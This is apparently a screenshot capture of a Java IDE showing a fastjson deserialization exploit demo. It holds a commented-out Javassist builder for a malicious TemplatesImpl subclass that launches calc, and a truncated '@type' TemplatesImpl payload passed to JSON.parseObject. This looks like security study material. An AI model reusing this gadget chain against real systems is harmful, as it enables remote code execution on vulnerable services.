 6 1 71
6
7 import java.io.IOException;
8 import java.util.Arrays;
9 import java.util.HashMap;
10
11 public class fastjsonDemo {
12 //    public static byte[] createevil() throws NotFoundException, CannotCompileException, IOException {
13 //        ClassPool pool = ClassPool.getDefault();
14 //        CtClass templatesimpl = pool.get("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
15 //        CtClass clazz = pool.makeClass("evil");
16 //        String cmd = "java.lang.Runtime.getRuntime().exec(new String[]{\"calc\"};)";
17 //        clazz.makeClassInitializer().insertBefore(cmd);
18 //        clazz.setSuperclass(templatesimpl);
19 //        return clazz.toBytecode();
20 //    }
21
22
23     public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException {   args: []
24
25         String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\"_bytecodes\":[\"
26         JSON.parseObject(payload, Feature.SupportNonPublicField);   payload: "{"@type":"com.sun.org.apache.xalan.inter
27
28     }
29 }
Maven
Database